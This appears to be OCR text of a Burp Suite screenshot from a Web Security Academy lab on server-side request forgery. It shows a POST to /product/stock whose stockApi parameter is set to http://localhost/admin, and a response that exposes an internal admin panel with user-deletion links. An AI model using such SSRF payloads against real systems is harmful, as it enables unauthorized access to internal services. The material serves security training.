 Request
Raw Params Headers Hex
1 POST /product/stock HTTP/1.1
2 Host: ac381ffd1fc4d42580cf239300580099.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://ac381ffd1fc4d42580cf239300580099.web-security-academy.net/product?productId
=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin: https://ac381ffd1fc4d42580cf239300580099.web-security-academy.net
10 Content-Length: 31
11 Connection: close
12 Cookie: session=18cfIXFW7GnNpmoRvVSQaslX8uyRQlZs
13
14 stockApi=http://localhost/admin
Response
Raw Headers Hex Render
<p>
|
</p>
46 <a href="/login">Account login</a>
<p>
|
</p>
47 <a href="/admin">Admin panel</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section>
53 <h1>
Users
</h1>
54 <div>
55 <span>administrator - </span>
56 <a href="/admin/delete?username=administrator">Delete</a>
57 </div>
58 <div>
59 <span>carlos - </span>
60 <a href="/admin/delete?username=carlos">Delete</a>
61 </div>
62 <div>
63 <span>wiener - </span>
64 <a href="/admin/delete?username=wiener">Delete</a>
65 </div>
66 </section>